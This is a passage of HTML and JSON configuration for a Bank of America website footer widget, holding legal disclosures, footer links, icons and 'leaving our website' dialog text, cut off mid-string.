data-layout="@sparta.global-tenants.widgets/gt-footer-unauth-secure-bofa-widget" data-version="" class="sparta-layout layout-1col-multi-row" id="top"><section class="small-centered foot-row"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 columns"><div id="globalTenantsGtFooterUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-footer-unauth-secure-bofa-widget" data-init="GtFooterUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-footer-unauth-secure-bofa-widget-class-v-1-0-0 gt-footer-unauth-secure-bofa-widget" data-module="gt-footer-unauth-secure-bofa-widget" data-version="1.0.0"></div><div id="gtFooterUnAuthSecureBofaModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-footer-unauth-secure-bofa-module" data-init="GtFooterUnAuthSecureBofaModule" data-module-parameters="{}" class="gt-footer-unauth-secure-bofa-module-class-v-1-0-18 gt-footer-unauth-secure-bofa-module" data-module="global-tenants-gt-footer-unauth-secure-bofa-module" data-version="1.0.18" data-options="{&quot;assets&quot;:{&quot;FOOTER&quot;:{&quot;customInterstitial&quot;:{&quot;leavingSiteInterstitial&quot;:{&quot;title&quot;:&quot;You're leaving our website&quot;,&quot;content&quot;:&quot;You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.&quot;}},&quot;gtFooterDisclosures&quot;:{&quot;content&quot;:&quot;&lt;div&gt;&lt;p&gt;&lt;a href='{wwwEndpoint}/online-banking/service-agreement.go?request_locale=en_US' id='footer_bofa_online_banking_service_agreement' rel='noopener noreferrer' target='_blank' data-bactmln='Footer-_-Hyperlink-_-Online-Banking-Service-Agreement_/online-banking/service-agreement.go?request_locale=en_US'&gt;Online Banking Service Agreement&lt;/a&gt;&lt;/p&gt;&lt;/div&gt;&lt;p&gt;Investing in securities involves risks, and there is always the potential of losing money when you invest in securities. You should review any planned financial transactions that may have tax or legal implications with your personal tax or legal advisor.&lt;/p&gt;&lt;p&gt;Securities products are provided by Merrill Lynch, Pierce, Fenner &amp; Smith Incorporated (also referred to as \&quot;MLPF&amp;S\&quot;, or \&quot;Merrill\&quot;), a registered broker-dealer, registered investment adviser, &lt;a class='spa-ui-layer-link spa-fn spa-ui-layer-interstitial spa-ui-layer-modal-link' data-bactmtrack='' data-options='{\&quot;interstitialType\&quot;:\&quot;leaving-site\&quot;,\&quot;interstitialBranding\&quot;:\&quot;white\&quot;,\&quot;targetAction\&quot;:\&quot;new-tab\&quot;,\&quot;rel\&quot;:\&quot;customInterstitialSIPC\&quot;}' id='footer_sipc' href='http://www.sipc.org/' data-bactmln='Footer-_-Hyperlink-_-Member-SIPC_https://www.sipc.org/'&gt;Member SIPC&lt;/a&gt;, and a wholly-owned subsidiary of Bank of America Corporation. MLPF&amp;S makes available certain investment products sponsored, managed, distributed or provided by companies that are affiliates of Bank of America Corporation.&lt;/p&gt;&lt;p&gt;Bank of America Private Bank is a division of Bank of America, N.A., Member FDIC and a wholly owned subsidiary of Bank of America Corporation. Trust and fiduciary services are provided by Bank of America, N.A. and U.S. Trust Company of Delaware. Both are indirect subsidiaries of Bank of America Corporation.&lt;/p&gt;&lt;p&gt;Insurance Products are offered through Merrill Lynch Life Agency Inc. (MLLA) and/or Banc of America Insurance Services, Inc., both of which are licensed insurance agencies and wholly-owned subsidiaries of Bank of America Corporation.&lt;/p&gt;&lt;p&gt;Banking, credit card, automobile loans, mortgage and home equity products are provided by Bank of America, N.A. and affiliated banks, Members FDIC and wholly owned subsidiaries of Bank of America Corporation. Credit and collateral are subject to approval. Terms and conditions apply. This is not a commitment to lend. Programs, rates, terms and conditions are subject to change without notice.&lt;/p&gt;&quot;},&quot;gtFooterCopyright&quot;:{&quot;bacFooterFDIC&quot;:&quot;Bank of America, N.A. Member FDIC.&quot;,&quot;bacFooterBac&quot;:&quot;© 2026 Bank of America Corporation.&quot;,&quot;bacFooterAllRightsReserved&quot;:&quot;All rights reserved.&quot;,&quot;equalHousingLender&quot;:{&quot;popupLink&quot;:{&quot;ID&quot;:&quot;equalHousingLender&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/help/equalhousing-popup/&quot;,&quot;content&quot;:&quot;Equal Housing Lender&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Equal-Housing-Lender_/help/equalhousing-popup/&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;popup&quot;,&quot;options&quot;:{&quot;width&quot;:600,&quot;height&quot;:400,&quot;menubar&quot;:true,&quot;scrollbars&quot;:true,&quot;status&quot;:true}}}},&quot;footerPatentLink&quot;:{&quot;ID&quot;:&quot;footerPatent&quot;,&quot;URL&quot;:&quot;https://patents.bankofamerica.com&quot;,&quot;content&quot;:&quot;Patent: patents.bankofamerica.com&quot;,&quot;TARGET&quot;:&quot;_blank&quot;,&quot;REL&quot;:&quot;noopener noreferrer&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Patent-patents.bankofamerica.com_//patents.bankofamerica.com&quot;}},&quot;footerContent&quot;:{&quot;listofLinks&quot;:[{&quot;ID&quot;:&quot;footer_bofa_locations&quot;,&quot;URL&quot;:&quot;https://locators.bankofamerica.com/&quot;,&quot;content&quot;:&quot;Locations&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Locations_https://locators.bankofamerica.com/&quot;},{&quot;ID&quot;:&quot;footer_bofa_contactus&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/contactus/contactus.go?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact Us&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Contact-Us_/contactus/contactus.go?request_locale=en_US&quot;},{&quot;ID&quot;:&quot;footer_bofa_help&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/help/overview.go?request_locale=en_US&quot;,&quot;content&quot;:&quot;Help &amp; Support&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Help-and-Support_/help/overview.go?request_locale=en_US&quot;},{&quot;ID&quot;:&quot;cobrowse&quot;,&quot;content&quot;:&quot;Browse with Specialist&quot;,&quot;CLASS&quot;:&quot;browse-with-specialist link-bind--livelook&quot;,&quot;modifiers&quot;:&quot;link&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Browse-with-Specialist_cobrowse-with-specialist&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;cobrowse&quot;}},{&quot;ID&quot;:&quot;footer_bofa_accessible_banking&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/accessible-banking/overview&quot;,&quot;content&quot;:&quot;Accessible Banking&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Accessible-Banking_/accessible-banking/overview&quot;},{&quot;ID&quot;:&quot;footer_bofa_privacy&quot;,&quot;CLASS&quot;:&quot;footer-privacy-link&quot;,&quot;URL&quot;:&quot;{securityPrivacyendPoint}/en/privacy&quot;,&quot;content&quot;:&quot;Privacy&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Privacy_/security-center/privacy-overview/&quot;,&quot;TARGET&quot;:&quot;_blank&quot;},{&quot;ID&quot;:&quot;footer_bofa_childrens_privacy&quot;,&quot;URL&quot;:&quot;https://web.bankofamerica.com/en/privacy/childrens-privacy-notice&quot;,&quot;content&quot;:&quot;Children’s Privacy&quot;,&quot;TARGET&quot;:&quot;_blank&quot;,&quot;ariaLabel&quot;:&quot; Children’s Privacy Open in new window&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Childrens-Privacy_/childrens-privacy&quot;},{&quot;ID&quot;:&quot;footer_bofa_security&quot;,&quot;CLASS&quot;:&quot;footer-security-link&quot;,&quot;URL&quot;:&quot;{securityPrivacyendPoint}/en/security&quot;,&quot;content&quot;:&quot;Security&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Security_/security-center/overview/&quot;,&quot;TARGET&quot;:&quot;_blank&quot;},{&quot;ID&quot;:&quot;footer_bofa_online_banking_service_agreement&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/online-banking/service-agreement.go?request_locale=en-US&quot;,&quot;content&quot;:&quot;Online Banking Service Agreement&quot;,&quot;TARGET&quot;:&quot;_blank&quot;,&quot;ariaLabel&quot;:&quot; Online Banking Service Agreement Open in new window&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Online-Banking-Service-Agreement_/online-banking/service-agreement.go?request_locale=en_US&quot;},{&quot;ID&quot;:&quot;footer_bofa_advetising_practices&quot;,&quot;footer_bofa_advetising_practicesModal&quot;:{&quot;trigger&quot;:{&quot;content&quot;:&quot;AdChoices&quot;,&quot;modifiers&quot;:&quot;link&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;adChoicesModalTrigger&quot;,&quot;href&quot;:&quot;https://youradchoices.com/control&quot;},&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Advertising-Practices_advertisingPracticesLayer&quot;,&quot;actionType&quot;:{&quot;type&quot;:&quot;layer&quot;,&quot;options&quot;:{&quot;interstitialType&quot;:&quot;leaving-site&quot;,&quot;interstitialBranding&quot;:&quot;white&quot;,&quot;targetAction&quot;:&quot;new-tab&quot;,&quot;footerBtnAlign&quot;:&quot;right&quot;}}}}},{&quot;ID&quot;:&quot;footer_bofa_CCPA&quot;,&quot;CLASS&quot;:&quot;ot-sdk-show-settings&quot;,&quot;classes&quot;:&quot;ot-sdk-show-settings&quot;,&quot;type&quot;:&quot;button&quot;,&quot;modifiers&quot;:&quot;link&quot;,&quot;content&quot;:&quot;&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-YourPrivacyChoices_modal&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;footer_bofa_CCPA&quot;}},{&quot;ID&quot;:&quot;footer_bofa_sitemap&quot;,&quot;URL&quot;:&quot;{wwwEndpoint}/sitemap/personal.go?request_locale=en_US&quot;,&quot;content&quot;:&quot;Site Map&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Site-Map_/sitemap/personal.go?request_locale=en_US&quot;},{&quot;ID&quot;:&quot;footer_bofa_careers&quot;,&quot;URL&quot;:&quot;https://careers.bankofamerica.com/&quot;,&quot;content&quot;:&quot;Careers&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Careers_https://careers.bankofamerica.com/&quot;},{&quot;ID&quot;:&quot;footer_bofa_feedback&quot;,&quot;content&quot;:&quot;Share Your Feedback&quot;,&quot;CLASS&quot;:&quot;footer_feedback&quot;,&quot;modifiers&quot;:&quot;link&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-Share-Your-Feedback_https://resources.digital-cloud-bofa.medallia.com/direct/form.html?region=digital-cloud-bofa&amp;websiteId=547&amp;formId=37&amp;languageLocale=en&amp;referringURL=http://localhost:3000/homepage/business/?alloy=default&amp;src_cd=MSBHP&amp;gsidcookie=abc123&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;footer_bofa_feedback&quot;,&quot;aria-label&quot;:&quot;Share Your Feedback. Opening in a modal dialog&quot;}},{&quot;ID&quot;:&quot;footer_bofa_view_full_online_banking_site&quot;,&quot;URL&quot;:&quot;https://secure.bankofamerica.com/login/sign-in/signOnV2Screen.go?request_locale=en-us&quot;,&quot;content&quot;:&quot;View Full Online Banking Site&quot;,&quot;bactmln&quot;:&quot;Footer-_-Hyperlink-_-View-Full-Online-Banking-Site_https://secure.bankofamerica.com/login/sign-in/signOnV2Screen.go?request_locale=en-us&quot;}],&quot;gtCcpaSvgIcon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgFooterIconCCPA&quot;,&quot;classes&quot;:&quot;gt-icon--ccpa hide&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;CCPA icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;30px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path class=\&quot;st0\&quot; d=\&quot;M17,7H7c-2.76,0-5,2.24-5,5s2.24,5,5,5h10c2.76,0,5-2.24,5-5S19.76,7,17,7z M10.86,16H7c-2.21,0-4-1.79-4-4 c0-2.21,1.79-4,4-4h5.87L10.86,16z M19.06,13.79l-0.71,0.71l-1.85-1.85l-1.85,1.85l-0.71-0.71l1.85-1.85l-1.85-1.85l0.71-0.71 l1.85,1.85l1.85-1.85l0.71,0.71l-1.85,1.85L19.06,13.79z\&quot;/&gt;&lt;polyline class=\&quot;st1\&quot; points=\&quot;5.19,11.78 7.11,13.65 11,9.27 \&quot;/&gt;&quot;},&quot;gtAdChoiceSvgIcon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgFooterIconAdChoices&quot;,&quot;classes&quot;:&quot;gt-icon--adChoices&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;adChoices icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;16px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 16 16&quot;},&quot;svgPath&quot;:&quot;&lt;ellipse cx=\&quot;5.926\&quot; cy=\&quot;6.04893\&quot; rx=\&quot;0.980689\&quot; ry=\&quot;0.924082\&quot; fill=\&quot;black\&quot; fill-opacity=\&quot;0.9\&quot;/&gt;&lt;path d=\&quot;M3.45203 2.53733C2.35634 2.15217 2.02946 2.32076 2.00061 3.35052V7.3056V12.6283C2.2752 13.4045 2.7067 13.2936 3.4128 13.1458C4.11889 12.9979 4.9106 13.3244 4.47194 14.4765L2.86361 15.4745L1.76524 15.955C1.04721 16.103 0.657135 15.9266 0 14.8091V10.1887V6.23366V1.39147C0.307246 0.0844357 0.822174 -0.175693 2.2752 0.0977561L4.04044 0.984875L7.45324 2.68518L10.3169 4.12675L12.8274 5.45743L15.1811 6.78811C16.5148 7.82308 15.9264 8.52538 15.4557 8.85805C14.9849 9.19072 13.0628 10.1887 13.0628 10.1887L6.70791 13.4045C5.76333 13.6807 5.38711 13.5399 4.9819 12.7762V7.97093C5.21727 7.23167 6.62946 7.30559 6.70791 7.97093V11.2976L9.06157 10.1887L11.0229 9.30161L12.239 8.63627C12.7651 8.117 12.826 7.79899 11.9644 7.12078L10.5522 6.34455L8.35547 5.12476L3.45203 2.53733Z\&quot; fill=\&quot;black\&quot; fill-opacity=\&quot;0.9\&quot;/&gt;&quot;}},&quot;mapNumber&quot;:&quot;MAP #&quot;},&quot;footerLegalInvestSection&quot;:{&quot;investTitle&quot;:&quot;Investment and insurance products:&quot;,&quot;disclaimers&quot;:[&quot;Are Not FDIC Insured&quot;,&quot;Are Not Bank Guaranteed&quot;,&quot;May Lose Value&quot;,&quot;Are Not Deposits&quot;,&quot;Are Not Insured by Any Federal Government Agency&quot;,&quot;Are Not a Condition to Any Banking Service or Activity&quot;]},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth-footer/BOFA/unauth-footer.json&quot;},&quot;global&quot;:{&quot;globalText&quot;:{&quot;copy&quot;:&quot;©&quot;,&quot;year&quot;:&quot;2026&quot;,&quot;boaCorp&quot;:&quot;Bank of America Corporation.&quot;,&quot;allRightsReserved&quot;:&quot;All rights reserved.&quot;},&quot;footnote&quot;:{&quot;adaText&quot;:&quot;Footnote&quot;},&quot;globalJs&quot;:{&quot;closeADALabel&quot;:&quot;x: &quot;,&quot;closeText&quot;:&quot;close&quot;,&quot;closeLayerADAText&quot;:&quot;Dialog&quot;,&quot;closeModalADAText&quot;:&quot;Dialog&quot;,&quot;closeMessageADAText&quot;:&quot;Message&quot;,&quot;openText&quot;:&quot;open&quot;,&quot;show&quot;:&quot;show&quot;,&quot;hide&quot;:&quot;hide&quot;,&quot;continueText&quot;:&quot;Continue&quot;,&quot;cancel&quot;:&quot;Cancel&quot;,&quot;carouselItem&quot;:&quot;Item&quot;,&quot;carouselItemOf&quot;:&quot;of&quot;,&quot;disabledText&quot;:&quot;Disabled&quot;,&quot;optionalText&quot;:&quot;optional&quot;,&quot;layerStart&quot;:&quot;Start of dialog content&quot;,&quot;layerEnd&quot;:&quot;End of dialog content&quot;},&quot;sprites&quot;:{&quot;message&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-icons-msg-icon-sprite-fsd-CSX34039d09.png&quot;},&quot;layers&quot;:{&quot;defaults&quot;:{&quot;header&quot;:&quot;You're leaving our website&quot;,&quot;body&quot;:&quot;&lt;p&gt;You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.&lt;/p&gt;&quot;},&quot;modalHeaderBackgrounds&quot;:{&quot;edge&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;,&quot;enterprise&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg&quot;,&quot;enterprise-two&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg&quot;,&quot;co-brand&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;,&quot;small-biz&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg&quot;,&quot;default&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;,&quot;bol&quot;:&quot;&quot;},&quot;leaving-site&quot;:{&quot;header&quot;:&quot;You're leaving our website&quot;,&quot;body&quot;:&quot;&lt;p&gt;You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.&lt;/p&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;edge&quot;:&quot;Cancel&quot;,&quot;enterprise&quot;:&quot;Cancel&quot;,&quot;co-brand&quot;:&quot;Cancel&quot;,&quot;default&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;edge&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;,&quot;enterprise&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg&quot;,&quot;enterprise-two&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg&quot;,&quot;co-brand&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;,&quot;small-biz&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg&quot;,&quot;default&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;}},&quot;bol-ComputerShare&quot;:{&quot;header&quot;:&quot;Benefits OnLine®&quot;,&quot;body&quot;:&quot;&lt;b&gt;Important notice: you are now leaving Benefits OnLine®&lt;/b&gt; &lt;br /&gt; &lt;br /&gt;By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites.&lt;br&gt;&lt;br&gt;You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;bol-myMerrill&quot;:{&quot;header&quot;:&quot;Continue to MyMerrill&quot;,&quot;body&quot;:&quot;You are about to leave Benefits OnLine &lt;sup&gt;®&lt;/sup&gt;.&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;bol-MerrillEdge&quot;:{&quot;header&quot;:&quot;Continue to Merrill Edge&quot;,&quot;body&quot;:&quot;You are about to leave Benefits OnLine &lt;sup&gt;®&lt;/sup&gt;.&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;bol-Finra&quot;:{&quot;header&quot;:&quot;BrokerCheck&quot;,&quot;body&quot;:&quot;&lt;div id='parentFinraBrokerDiv'&gt;&lt;div&gt;&lt;p class='brokerCheckHeading'&gt;With FINRA's BrokerCheck, you can find out:&lt;/p&gt;&lt;/div&gt;&lt;div class='brokerCheckList'&gt;&lt;ul class='padding-left-20' aria-label='FINRA's BrokerCheck'&gt;&lt;li&gt;If an advisor or the firm is registered&lt;/li&gt;&lt;li&gt;What has been disclosed to regulators&lt;/li&gt;&lt;li&gt;About an advisor's past experience&lt;/li&gt;&lt;li&gt;What an advisor or firm is qualified to do&lt;/li&gt;&lt;/ul&gt;&lt;/div&gt;&lt;h4&gt;Important notice: you are now leaving Merrill&lt;/h4&gt;&lt;p&gt;By clicking \&quot;Continue\&quot;, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites.&lt;/p&gt;&lt;p&gt;You can close this window to return to the previous page, or you can close the new window after you leave.&lt;/p&gt;&lt;/div&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;&quot;}},&quot;bol-SIPC&quot;:{&quot;header&quot;:&quot;Benefits OnLine®&quot;,&quot;body&quot;:&quot;&lt;div id='parentSIPCDiv'&gt;&lt;div&gt;&lt;p class='brokerCheckHeading'&gt;Important notice: you are now leaving Merrill&lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. &lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;bol-SIPC-V6&quot;:{&quot;header&quot;:&quot;Benefits OnLine®&quot;,&quot;body&quot;:&quot;&lt;div id='parentSIPCDiv'&gt;&lt;div&gt;&lt;p class='brokerCheckHeading'&gt;Important notice: you are now leaving Merrill&lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. &lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:&quot;Cancel&quot;,&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;bol-accenture-SIPC&quot;:{&quot;header&quot;:&quot;Benefits OnLine®&quot;,&quot;body&quot;:&quot;&lt;div id='parentSIPCDiv'&gt;&lt;div&gt;&lt;p class='brokerCheckHeading'&gt;Important notice: you are now leaving Merrill&lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. &lt;/p&gt;&lt;/div&gt;&lt;div&gt;&lt;p&gt;You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.&lt;/p&gt;&lt;/div&gt;&lt;/div&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:&quot;Cancel&quot;,&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}},&quot;language-change&quot;:{&quot;header&quot;:&quot;You're continuing to a page that could be in Spanish&quot;,&quot;body&quot;:&quot;&lt;p&gt;It's possible that the content, applications and other documents related with specific products and services on that page may only be available in English. Before choosing a product or service, please make sure you have read and understood all terms and conditions provided.&lt;/p&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;edge&quot;:&quot;Cancel&quot;,&quot;enterprise&quot;:&quot;Cancel&quot;,&quot;co-brand&quot;:&quot;Cancel&quot;,&quot;default&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;edge&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;,&quot;enterprise&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg&quot;,&quot;enterprise-two&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg&quot;,&quot;co-brand&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;,&quot;small-biz&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg&quot;,&quot;default&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;}},&quot;leaving-and-language&quot;:{&quot;header&quot;:&quot;You're leaving our website&quot;,&quot;body&quot;:&quot;&lt;p&gt;You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.&lt;/p&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;edge&quot;:&quot;Cancel&quot;,&quot;enterprise&quot;:&quot;Cancel&quot;,&quot;co-brand&quot;:&quot;Cancel&quot;,&quot;default&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;edge&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;,&quot;enterprise&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg&quot;,&quot;enterprise-two&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg&quot;,&quot;co-brand&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;,&quot;small-biz&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg&quot;,&quot;default&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg&quot;}},&quot;bol-transferMoney&quot;:{&quot;header&quot;:&quot;&quot;,&quot;body&quot;:&quot;&lt;div style='text-align: center;'&gt;&lt;p&gt;Loading . . 